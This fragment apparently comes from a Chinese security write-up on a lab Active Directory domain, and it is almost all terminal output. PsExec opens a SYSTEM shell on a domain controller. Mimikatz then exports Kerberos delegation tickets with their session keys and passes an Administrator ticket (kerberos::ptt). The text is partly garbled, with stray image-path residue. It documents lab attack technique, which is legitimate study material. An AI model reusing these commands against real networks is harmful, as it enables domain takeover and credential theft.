 票证标志 0x60a10000 -> forwardable forwarded renewable pre_authent name_
canonicalize
开始时间: 8/15/2021 21:57:26 (本地)
结束时间:   8/16/2021 7:53:07 (本地)
续订时间: 8/22/2021 21:53:07 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\one\Desktop\t00ls>psexec64.exe \\DC2012.0ne.test -accepteula -s cmd
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC2012
C:\Windows\system32>_
mimikatz 2.2.0 x64 (oe.eo)
Session Key       : 0x00000012 - aes256_hmac
a0e267c70982e3e7964cb23eae3c93a00b7d2581d804e1318a9c9dbbfbf1d091
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2
[...]
* Saved to file [0;3e7]-2-0-40e10000-WIN7$@krbtgt-0NE.TEST.kirbi !
[00000001]
Start/End/MaxRenew: 2021/8/12 11:15:04 ; 2021/8/12 20:54:05 ; 2021/8/
19 10:54:05
Service Name (02) : krbtgt ; 0NE.TEST ; @ 0NE.TEST
Target Name  (--) : @ 0NE.TEST
Client Name  (01) : WIN7$ ; @ 0NE.TEST ( $$Delegation Ticket$$ )
Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; for
warded ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
dfa360ab7a36fdaef1b5385010e958aa5b328d396ed57acf1a987f6eb6fb8c76
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2
[...]
* Saved to file [0;3e7]-2-1-60a10000-WIN7$@krbtgt-0NE.TEST.kirbi !
mimikatz # kerberos::ptt [0;19e7951]-2-0-60a10000-Administrator@krbtgt-0NE.TEST.
kirbi
* File: '[0;19e7951]-2-0-60a10000-Administrator@krbtgt-0NE.TEST.kirbi': OK
先知社区